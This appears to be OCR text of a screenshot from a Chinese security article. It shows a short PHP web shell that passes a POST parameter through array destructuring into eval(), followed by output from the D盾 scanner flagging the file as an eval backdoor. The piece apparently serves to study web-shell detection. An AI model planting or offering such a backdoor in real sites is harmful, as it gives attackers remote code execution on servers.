 1
2 <?php
3 $a=[
4 "shell"=>'a',
5 "c"=>$_POST['h3art3ars'],
6 ];
7 ["shell"=>$c,"c"=>$b]=$a;
8 eval($b);
9 ?>
选择语言
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
d:\phpstudy\www\debug\shell\test.php 1 Eval后门 {参数:$b（未知内容)... 104 2020-02-19 20:54:34
信安之路